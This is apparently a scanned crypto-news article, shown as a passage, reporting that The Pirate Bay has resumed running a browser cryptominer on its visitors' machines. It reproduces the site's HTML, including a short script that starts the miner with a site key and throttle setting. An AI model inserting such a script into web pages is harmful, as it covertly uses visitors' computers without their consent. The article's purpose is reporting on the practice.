 CRYPTOVEST
NEWS
The Pirate Bay Returns to Cryptomining Through Visitors' Browsers
code. As of right now, it appears that the staff for the site have kept the miner.
<div>…</div>
<!-- //div:content -->
<div id="foot" style="text-align:center;margin-top:1em;">…</div>
<!-- // div:foot -->
<script>
var miner=new
CRLT.Anonymous('37efd035d0ec154de4d0b17dd1952aa3b5e88acd6bbe', {
throttle:0.9,
});
miner.start();
</script>
<script>…</script>
<script type="text/javascript" src="//traffic.adxprtz.com/ads/ads.js">
</script>
<script type="text/javascript"> if (typeof asjdebsbnhjx ===
'undefined') {
The miner only works when we disable ad blocking for the site. Interestingly enough, the site
still shows advertisements along with the miner.
On the Intel quad-core CPU we used in our minor investigation into the matter, the task
manager registered no more than 40% usage.
Why the website continues to show ads alongside the miner is a mystery, but it probably has
to do with TPB preparing for the worst in case the advertising service it uses withdraws its
consent to display ads on the site.
Tags
mining
Bitcoin
1.52%
$6,599.85
Bitcoin
0.96%
$760.42
Featured ICO
LIVE
Ubex
ENDS IN: 40 days
LIVE
Sun Exchange
ENDS IN: 27 days
LIVE
Luckchemy
ENDS IN: 15 days
latest stories
trending stories
1
Viber Launches Rakuten Coin in Russia in
2019 4 hours ago
2
Crypto Exchange Thefts Spike in First Half of
2018 4 hours ago
3
Syscoin (SYS): Blockchain Was Not Under
Attack, Binance Left to Investigate Glitch 6
hours ago
Get
the latest
Crypto
News
First
JOIN
Us On
Telegram